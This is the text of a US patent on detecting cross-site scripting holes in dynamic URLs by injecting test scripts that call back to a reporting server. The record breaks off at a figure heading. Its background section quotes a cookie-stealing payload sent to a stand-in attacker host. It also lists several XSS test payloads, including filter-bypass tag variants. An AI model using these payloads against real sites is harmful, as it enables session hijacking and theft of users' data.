(12) United States Patent
Hsieh et al.

(10) Patent No.: US 8,949,990 B1
(45) Date of Patent: Feb. 3, 2015

(54) SCRIPT-BASED XSS VULNERABILITY DETECTION

(75) Inventors: Sheng-Chi Hsieh, Xindian (TW); Jui-Pang Wang, Banciao (TW)

(73) Assignee: Trend Micro Inc., Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 551 days.

(21) Appl. No.: 11/962,795

(22) Filed: Dec. 21, 2007

(51) Int. Cl.
*G06F 21/00* (2013.01)

(52) U.S. Cl.
USPC .............................................. 726/25; 726/22

(58) Field of Classification Search
CPC ........ H04L 67/02; G06F 21/566; G06F 21/00
USPC ..................................................... 726/25, 22
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 5,021,997 | A * | 6/1991 | Archie et al. .................... | 714/31 |
| 5,796,952 | A * | 8/1998 | Davis et al. ..................... | 709/224 |
| 6,856,989 | B1 * | 2/2005 | Zhou et al. ............................. | 1/1 |
| 7,089,325 | B1 * | 8/2006 | Murtza et al. .................. | 709/242 |
| 7,251,827 | B1 * | 7/2007 | Guo et al. ........................... | 726/8 |
| 7,343,626 | B1 * | 3/2008 | Gallagher ........................ | 726/25 |
| 7,359,976 | B2 * | 4/2008 | Ross et al. ..................... | 709/229 |
| 7,472,413 | B1 | 12/2008 | Mowshowitz | |
| 7,827,311 | B2 | 11/2010 | Cooley et al. | |
| 8,584,232 | B2 | 11/2013 | Kerschbaum | |
| 2002/0040395 | A1 * | 4/2002 | Davis et al. .................... | 709/224 |
| 2002/0099812 | A1 * | 7/2002 | Davis et al. .................... | 709/224 |
| 2003/0028532 | A1 | 2/2003 | Dougu et al. | |
| 2003/0065770 | A1 * | 4/2003 | Davis et al. .................... | 709/224 |
| 2003/0159063 | A1 * | 8/2003 | Apfelbaum et al. .......... | 713/200 |
| 2004/0010584 | A1 * | 1/2004 | Peterson et al. ............... | 709/224 |
| 2004/0103200 | A1 * | 5/2004 | Ross et al. ..................... | 709/228 |
| 2004/0139143 | A1 | 7/2004 | Canakapalli et al. | |
| 2005/0021791 | A1 * | 1/2005 | Sakiyama et al. ............. | 709/229 |
| 2006/0230058 | A1 * | 10/2006 | Morris ........................... | 707/102 |
| 2007/0113282 | A1 | 5/2007 | Ross | |
| 2007/0234409 | A1 * | 10/2007 | Eisen ................................. | 726/6 |
| 2008/0064501 | A1 * | 3/2008 | Patel ................................ | 463/40 |
| 2008/0127338 | A1 * | 5/2008 | Cho et al. ......................... | 726/22 |
| 2008/0168558 | A1 | 7/2008 | Kratzer et al. | |
| 2008/0222244 | A1 | 9/2008 | Huang et al. | |
| 2008/0222736 | A1 | 9/2008 | Boodaei et al. | |
| 2008/0263650 | A1 | 10/2008 | Kerschbaum | |
| 2009/0043765 | A1 | 2/2009 | Pugh | |
| 2009/0112814 | A1 * | 4/2009 | Statia et al. ....................... | 707/3 |

(Continued)

OTHER PUBLICATIONS

Engin Kirda et al. "Noxes: A Client-Side Solution for Mitigating Cross-Site Scripting Attacks". SAC '06. Apr. 23-27, 2006.*

(Continued)

*Primary Examiner* — Saleh Najjar
*Assistant Examiner* — Oleg Korsak
(74) *Attorney, Agent, or Firm* — Beyer Law Group LLP (57) ABSTRACT

Detection of dynamic URLs that are vulnerable to XSS attacks is described. First, a dynamic URL is crafted by incorporating a piece of test code designed to expose an instance of XSS vulnerabilities. Next, the crafted URL is loaded into a browser, which causes a web page to be generated that may include the piece of test code. If, upon loading the web page into the browser, the piece of test code is executed by the browser and the browser sends a request to a web server as a result, then the URL is reported as XSS vulnerable. Others, the URL is not vulnerable to this instance of XSS attack. The test may be repeated multiple times for different pieces of test code, each piece designed to expose a different instance of XSS vulnerabilities.

26 Claims, 6 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

2009/0119769 A1     5/2009    Ross et al.
2009/0328187 A1    12/2009    Meisel

OTHER PUBLICATIONS

Office Action in U.S. Appl. No. 11/972,823, mailed Nov. 29, 2010.
Cross-Site Request Forgery, SPI Dynamics Inc., 2007, 20 pages.
Jovanovic et al., "Preventing Cross Site Request Forgery Attacks," ISBN: 1-4244-0423-1, Aug. 28, 2006, 10 pages.
Burns, "Cross Site Reference Forgery," Information Security Partners LLC, 2005, 9 pages.
Office Action in U.S. Appl. No. 12/025,559, mailed Dec. 9, 2010.
Office Action in U.S. Appl. No. 11/972,823, mailed Apr. 27, 2011.
Office Action in U.S. Appl. No. 12/025,559, mailed May 25, 2011.
Maes et al., 2009. Browser Protection against cross-site request forgery. In Proceedings of the first ACM workshop on Secure execution of untrusted code. (SecureCode 09'). ACM, New York, NY, USA, 3-10. http://doi.acm.org/10.1145/165507.1655081.
Barth et al., 2008. Robust defenses for cross-site request forgery. In proceedings of the 15$^{th}$ ACM conference on Computer and communications security (CCS '08). ACM, New York, NY, USA, 75-88. http://doi.acm.org/10.1145/1455770.1455782.
Office Action in U.S. Appl. No. 12/025,559, mailed Jan. 22, 2013.
Notice of Allowance in U.S. Appl. No. 11/972,823, mailed Jul. 8, 2013.
Office Action in U.S. Appl. No. 12/025,559, mailed Aug. 15, 2013.
Office Action in U.S. Appl. No. 12/025,559, mailed Jan. 30, 2014.
Kirda, E., Kruegel, C., Vigna, G., & Jovanovic, N. (Apr. 2006). Noxes: a client-side solution for mitigating cross-site scripting attacks. In Proceedings of the 2006 ACM symposium on Applied computing (pp. 330-337). ACM.
Notice of Allowance in U.S. Appl. No. 12/025,559, mailed Jan. 30, 2014.

* cited by examiner

SCRIPT-BASED XSS VULNERABILITY DETECTION

BACKGROUND OF THE INVENTION

The present invention generally relates to detecting XSS (Cross-site Scripting) attacks on computer systems. More specifically, the present invention relates to using scripts executed by web browsers to detect XSS vulnerabilities in dynamic URLs (Uniform Resource Locator) and collect XSS vulnerable URLs.

Cross-site Scripting (XSS) is a type of computer security vulnerability typically found in web applications that allow malicious attackers to inject code, such as HTML (Hypertext Markup Language) code or client-side script code (e.g., JavaScript code), into the source code of web pages viewed by users. For example, by incorporating JavaScript code into a web page's source code, a web server is able to send executable code to a browser. Such script code may be manipulated, e.g. altered or replaced, by malicious attackers to cause various types of damages or harms to a user when the script code is executed in the user's browser, such as stealing the user's private information, manipulating or stealing cookies, creating requests that can be mistaken for those of a valid user, executing malicious code on the end-user systems, etc.

Currently, there are three distinct types of XSS vulnerabilities. The first type, generally referred to as "non-persistent" or "reflected" XSS vulnerabilities, occurs when data provided by a web client associated with a user is used by server-side scripts to generate a dynamic web page for that user. If invalidated user-supplied data is included in the resulting web page without HTML encoding, the client-side code may be injected into the generated dynamic web page. One type of harm caused by reflected XSS is that an attacker may convince the user to follow a malicious URL that injects code into the resulting web page, giving the attacker full access to that page's content.

The second type, generally referred to as "stored", "persistent", or "second-order" XSS vulnerabilities, occurs when data provided by a user to a web application is stored persistently on the web server, such as in a database, a file system, or other types of locations linked to the server. Subsequently, the stored data is displayed in web pages without being encoded using HTML entities. This is the most powerful kind of attack, because an attacker can inject the malicious script just once, and since the malicious script is stored in the web server, it may harm a large number of other users as the web server may send the malicious script to many different users.

The third type is generally referred to as "DOM-based" or "local" XSS vulnerabilities. With this type, the problem exists within a web page's client-side script itself. For example, if a piece of potentially malicious JavaScript code accesses a URL request parameter and uses this information to write some HTML to its own page, an XSS hole may be present if the information is not encoded using HTML entities. Although the server responses do not contain the malicious script code in any form, the URL is still vulnerable. This type of XSS hole in a local web page may result in remote execution vulnerabilities.

Several methods have been developed to detect and prevent XSS attacks. Filtering is the most recommended solution when dealing with XSS prevention. Applications may filter out invalid input or encode some special characters, such as encoding all user-supplied HTML special characters for both ASCII and HEX (hexadecimal) values, thereby preventing these special characters from being interpreted as HTML.

To detect whether there is any XSS vulnerability in a dynamic URL, a tool, often automated, may be used to submit random data to the URL and then checks whether the same random data appears in the dynamically-generated response web pages. If so, the URL is likely to be vulnerable. However, such tool is unable to detect DOM-based XSS vulnerabilities because the response web pages do not contain any submitted data, i.e., the random data. Furthermore, it may have false alarms because the tool does not use browsers to validate the XSS vulnerabilities. Therefore, continuous efforts are needed to improve XSS prevention and detection.

SUMMARY OF THE INVENTION

Broadly speaking, the present invention generally relates to detecting and preventing XSS attacks. More specifically, the present invention detects XSS vulnerabilities in dynamic URLs using a script-based approach.

According to various embodiments of the invention, with a dynamic URL that may be vulnerable to XSS attacks, first, a piece of script code is incorporated into the dynamic URL. The script code is designed to expose a particular instance of XSS vulnerabilities. The dynamic URL is then loaded into a browser. The browser sends a request to a web server with the dynamic URL, and the web server in turn generates a web page in response to the request. The web page includes the script code incorporated in the dynamic URL.

The web page is loaded into the browser. If the browser executes the script code and sends a request to the web server as a result of the browser executing the script code, then the dynamic URL may be vulnerable to this type of XSS attacks. The URL is then reported for failing to pass the script code test. These steps may be repeated multiple times for which different pieces of script code are used to test different instances of XSS vulnerabilities in the dynamic URL.

The test may be performed either on the client side or on the server side. If the test is performed on the client side, then user online activities may be monitored to detect dynamic URLs. Then, for each dynamic URL detected, one or more pieces of script code are independently incorporated into the dynamic URL, and the URL is executed in a browser to check if there is any XSS vulnerability. If so, the URL is reported to a server along with the type of test code that it fails to pass, which indicates the specific instance of XSS vulnerability the URL may have.

If the test is performed on the server side, then for each dynamic URL received from a client, one or more pieces of script code are independently incorporated into the dynamic URL, and the URL is executed in a browser to check if there is any XSS vulnerability. If so, the URL is stored in a database. The database contains a collection of XSS vulnerable URLs. Subsequently, appropriate actions may be taken to remove the vulnerabilities in these dynamic URLs.

These and other features, aspects, and advantages of the invention will be described in more detail below in the detailed description and in conjunction with the following figures.

BRIEF DESCRIPTION OF THE DRAWINGS

The present invention is illustrated by way of example, and not by way of limitation, in the figures of the accompanying drawings and in which like reference numerals refer to similar elements and in which.

DETAILED DESCRIPTION OF THE INVENTION

The present invention will now be described in detail with reference to a few preferred embodiments thereof as illustrated in the accompanying drawings. In the following description, numerous specific details are set forth in order to provide a thorough understanding of the present invention. It will be apparent, however, to one skilled in the art, that the present invention may be practiced without some or all of these specific details. In other instances, well known process steps and/or structures have not been described in detail in order to not unnecessarily obscure the present invention. In addition, while the invention will be described in conjunction with the particular embodiments, it will be understood that this description is not intended to limit the invention to the described embodiments. To the contrary, the description is intended to cover alternatives, modifications, and equivalents as may be included within the spirit and scope of the invention as defined by the appended claims.

Dynamic URLs may be vulnerable to XSS attacks due to its inherent properties. A dynamic URL necessarily includes some type of code, such as client-side scripting (e.g., JavaScript, VBScript, ActiveX, HTML, Flash) or server-side scripting (e.g., Hypertext Preprocessor or PHP), that may be executed in a browser. Often, upon execution of such code, some result may appear in a web page. For example, suppose a web application has a function of printing error messages. The URL for this function may be:

http://legitimatesite.com/error.php?message=Sorry%2c+an+error+occurred

When this URL is executed in a browser at a client side, the browser sends a request of the URL to a web server, and in response to the request, the web server generates and returns a web page that includes the string, i.e., the error message:

Sorry, an error occurred

The above URL may be vulnerable to XSS attacks because an attacker may replace the error message portion of the URL with a piece of malicious code.

Suppose a user logs onto the website hosing the web application and is issued a cookie:

sessionid=184a9138ed37374291a3

An attacker feeds the following crafted URL to the user:

http://legitimatesite.com/
error.php?message=<script>var+i=new+Image;+
i.src="http://attackersite.com/'"%2bdocument.cookie;
</script>

Note that the original error message portion of the URL has been replaced with a piece of malicious script code. When the user's browser executes this crafted URL, the crafted URL is sent to the web application via a browser request, which then generates and returns a response web page including the following piece of malicious code:

<script>var i=new Image;
i.src="http://attackersite.com/"+document.cookie;
</script>

The user's browser executes the script code upon loading the web page and sends a request containing the user's cookie, i.e., "sessionid", to the attacker's website "attackersite.com".

The attacker's website captures the user's sessionid and thereafter may perform actions as the user to the web application.

One way to prevent XSS attacks is to detect those dynamic URLs that are vulnerable to various types of XSS attacks in order to eliminate these vulnerabilities. According to various embodiments of the invention, multiple pieces of test code may be independently incorporated into a dynamic URL under test. Each piece of test code is designed to expose a particular instance of XSS vulnerabilities. The dynamic URL, with the test code, is then executed in a browser to determine whether the URL is vulnerable to such type of attack. If so, the URL is reported as being vulnerable. In other worlds, each piece of test code simulates a XSS attack. If the web application fails to detect such an attack, then the URL is vulnerable.

Figure 1:

FIG. 1 illustrates a method of detecting XSS vulnerable dynamic URLs.

FIG. 1 illustrates a method of detecting XSS vulnerable dynamic URLs. First, a determination is made as to whether a URL being tested is a dynamic or a static URL (FIG. 1, step 110). Since static URLs do not suffer XSS attacks, there is no need to test a static URL.

If the URL is a dynamic URL, then a piece of test code is incorporated into the URL (FIG. 1, step 120). The piece of test code is designed to expose a particular instance of XSS vulnerabilities in the URL. Next, the URL, with the test code, is executed in a browser (FIG. 1, step 130). This causes the browser to make a request involving the dynamic URL with the test code to the web application running on the web server, and in response, the web application generates and returns a web page based on the code incorporated in the URL. The web page may include the test code incorporated in the URL.

Based on the resulting web page, a determination is made as to whether the URL is vulnerable to this instance of XSS attack (FIG. 1, step 140). The web page is loaded in the browser to see whether the browser executes the piece of test code incorporated in the dynamic URL during step 120, and if the browser does execute the piece of test code, whether the server receives a request from the browser as a result of the browser executing the test code. The test script code is designed in such a way that if both the browser executes the test script code and the server receives a request from the browser as a result of executing the test script code, then the URL is considered vulnerable to this instance of XSS attack, and the URL is reported to the server for failing to pass this test (FIG. 1, step 150). Otherwise, the URL is not considered vulnerable to this instance of XSS attack, and no reporting is made. Steps 120, 130, 140, and 150 may be repeated for different pieces of test code, each designed to expose a different instance of XSS vulnerabilities in the dynamic URL (FIG. 1, step 160). The test code may be designed and prepared beforehand and stored in a database or a file system to be used whenever needed.

The test code may be crafted in any way to expose different types of XSS vulnerabilities in a dynamic URL. Thus, it may be helpful to further explain steps 120, 130, 140, and 150 with several specific examples of the test code. Suppose the following dynamic URL is being tested for XSS vulnerabilities:

http://myapp.com/error.php?name=bob&msg=login+failed

In this URL, there are two CGI (Common Gateway Interface) parameters: "name" and "msg". Parameter "name" currently has the value "bob", and parameter "msg" currently has the value "login+failed".

In the first case, two pieces of test code are incorporated into the URL, one replacing the value for parameter "name" and the other one replacing the value for parameter "msg". The crafted URL, with the test code, becomes:

http://myapp.com/error.php?name=<script>var+i=new+
   Image%3b+i.src=%27http://
   ourserver.com%27%2b%27http://myapp.com/error.
   php:name:1%27%3b</script>&msg=<script>var+
   i=new+Image %3b+i.src=%27http://ourserver.com%
   27%2b%27http://myapp.com/error.php:msg:
   1%27%3b</script>

When this URL is executed in a browser, the web application at "myapp.com" may, upon receiving a request from the browser, generate and return a web page containing following the script code:
<script>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:name:1';
</script>
<script>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:msg:1';
</script>

If the URL is XSS vulnerable, the two pieces of script code will be executed by the browser when the web page is loaded in the browser, and the browser will request the two URLs from the web server:
   http://ourserver.com/http://myapp.com/error.php:name:1
   http://ourserver.com/http://myapp.com/error.php:msg:1

These two URLs contain the testing URL ("ourserver.com"), the two parameters ("name" and "msg"), and the test script code used (identified by "1" in this example). This information is reported to the server, and the server then knows that the URL "http://myapp.com/error.php" is XSS vulnerable and the parameter is "name" and "msg". Furthermore, the server knows that the URL being tested is vulnerable to the type "1" script code. Subsequently, this information may be used to eliminate the vulnerability in the URL "http://myapp.com/error.php".

In the second case, two different pieces of test code are incorporated into the URL "http://myapp.com/error.php", again, one replacing the value for parameter "name" and the other one replacing the value for parameter "msg". The test code is similar to that of the first case, except that the tag "<script>" is replaced with the tag "<ScRiPt>". The crafted URL, with the test code, becomes:
   http://myapp.com/error.php?name=<ScRiPt>var+i=new+
      Image%3b+i.src=%27http://
      ourserver.com%27%2b%27http://myapp.com/error.
      php:name:2%27%3b</ScRiPt>&msg=<ScRiPt>var+
      i=new+Image %3b+i.src=%27http://ourserver.com%
      27%2b%27http://myapp.com/error.php:msg:
      2%27%3b</ScRiPt>

And the test code is identified as type "2".

When this URL is executed in a browser, a web page containing following the script code is generated and returned by the web application at the web server:
<ScRiPt>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:name:2';
</ScRiPt>
<ScRiPt>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:msg:2';
</ScRiPt>

If the URL is XSS vulnerable, the two pieces of script code will be executed by the browser when the web page is loaded in the browser, and the browser will request the two URLs from the web server:
   http://ourserver.com/http://myapp.com/error.php:name:2
   http://ourserver.com/http://myapp.com/error.php:msg:2

The information (the testing URL, the parameters, and the test code ID) is then reported to the server.

In the third case, again two different pieces of test code are incorporated into the URL "http://myapp.com/error.php". The test code is also similar to that of the first case, except that the tag "<script>" is replaced with the tag "<sc<script>ript>". The crafted URL, with the test code, becomes:
   http://myapp.com/error.php?name=<sc<script>ript>var+
      i=new+Image %3b+i.src=%27http://ourserver.com%
      27%2b%27http://myapp.com/error.php:name:
      3%27%3b</sc</
      script>ript>&msg=<sc<script>ript>var+i=new+Image
      %3b+i.src=%27http://ourserver.com%27%2b%27
      http://myapp.com/error.php:msg:3%27%3b</sc</
      script>ript>

And the test code is identified as type "3".

When this URL is executed in a browser, a web page containing following the script code is generated and returned by the web application at the web server:
<sc<script>ript>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:name:3';
</sc<script>ript>
<sc<script>ript>
var i=new Image;
i.src='http://ourserver.com/'+'http://myapp.com/error.
   php:msg:3';
</sc<script>ript>

However, this case differs from the two previous examples. Rather, the browser will not execute the above script code because the "<script>" tag is incorrect. The purpose of this piece of test code is to try to break the checking of the XSS vulnerable URLs performed by the web application on the server. For example, if the web application only checks and removes the "<script>" string, then in this case, the "<sc<script>ript>" will not be removed by the web application and will become "<script>", thus bypassing the checking performed by the web application. The web application on the server still returns "<script>" and thus is vulnerable.

In the above three cases, the test code is designed to expose XSS vulnerabilities in a dynamic URL in connection with the "<script>" tag, e.g., by varying the spelling of "<script>". Other aspects of the XSS vulnerabilities in dynamic URLs may be tested as well, such as testing other tags. In the fourth case, two different pieces of test code focusing on the "<iframe>" tag are incorporated into the URL "http://myapp.com/error.php", one replacing the value for parameter "name" and the other one replacing the value for parameter "msg". The crafted URL, with the test code, becomes:
   http://myapp.com/error.php?name=<script>document.
      write%28%27%3Ciframe %20src%3Dhttp%3A//
      ourserver.com%27%2b%27http://myapp.com/error.
      php:name:4%27%2b%27%3E%3C/iframe%3E
      %27%29%3B</script>&msg=<script>document.
      write%28%27%3Ciframe%20src%3Dhttp%3A//
      ourserver.com%27%2b%27http://myapp.com/error.
      php:msg:4%27%2b%27%3E3C/
      iframe%3E%27%29%3B</script>

And the test code is identified as type "4".

This crafted URL uses the "document.write( )" function to print "<iframe>" tags to send back the vulnerable URL to "ourserver.com". When this URL is executed in a browser, a web page containing following the script code is generated and returned by the web application at the web server:

```
<script>
    document.write('<iframe           src=http://ourserver.
        com/'+'http://myapp.com/error.php:name:4'+'>
        </iframe>');
</script>
<script>
    document.write('<iframe           src=http://ourserver.
        com/'+'http://myapp.com/error.php:name:4'+'></
        iframe>');
</script>
```
If, upon loading the web page into the browser, the browser executes these two pieces of script code, then the URL is vulnerable and should be reported for failing this test.

The fourth case tests the "<iframe>" tag. Test code designed to focus on other tags, such as "<img>", may also be used. In fact, a piece of test code may be crafted to test any type of XSS vulnerabilities in a dynamic URL.

Figure 2:

FIG. 2 illustrates a system for detecting XSS vulnerable dynamic URLs.

FIG. 2 illustrates a system for detecting XSS vulnerable dynamic URLs. The components shown in FIG. 2 are for illustration purposes only. Different implementations of the system may have different components. For example, depending on the requirements of the particular system, some functionalities may be combined into a single component, while other functionalities may be separated into multiple components.

The URL filter 210 filters dynamic URLs from static URLs. When a URL 251 is requested by a user, if the URL 251 is a static URL, it is ignore by the test system. Only dynamic URLs are tested. The URL filter 210 forwards dynamic URLs 252 to the test system.

The URL crafter 220 incorporates the test code into a dynamic URL 252. A browser 230 executes the URL with the test code 253. If the URL is XSS vulnerable, i.e., if the test code is eventually executed by the browser 230, then the browser 23-reports the vulnerable URL 254 to the server 240. The server 240 collects all the XSS vulnerable URLs.

Figure 3:

FIG. 3 illustrates a client-side system for detecting XSS vulnerable dynamic URLs.

The testing method described in FIG. 1 may be implemented either on the client side or on the server side. FIG. 3 illustrates a client-side system for detecting XSS vulnerable dynamic URLs. A monitor process 310 monitors user online activities 341 in order to collect dynamic URLs for testing. The monitor process 310 may be implemented as a proxy to collect online traffic. If a dynamic URL 342 is detected, the monitor process 310 sends it to the detection system 320, which detects various types of XSS vulnerabilities in the dynamic URL 342.

The detection system 320 includes a browser process 330 for loading the dynamic URL 342 after a piece of test code has been incorporated into the dynamic URL 342 being tested. If the browser 330 executes the test code, then the browser 330 will send a request to the server 400 as a result of the particular design of the test code. Thus, if the browser 330 both executes the test code and sends a request to the server 400 as a result, the URL 342 may be XSS vulnerable. The server 400 may then stores the vulnerable URL 343 in a database 450 communicatively linked to the server.

The detection system 320 may be executed either in real-time or in batch mode. It is not necessary to test and analyze the dynamic URLs in real-time since it may slows down the user's computer. Instead, the dynamic URLs may be collected by the monitor process 310. And when the user's computer is in idle mode or during light usage, the detection system 320 may then test the collected dynamic URLs 342. Furthermore, the test may be performed in a distributed system having multiple machines, such that the workload is distributed among these machines. This is especially beneficial if the test is performed in real-time.

Figure 4:
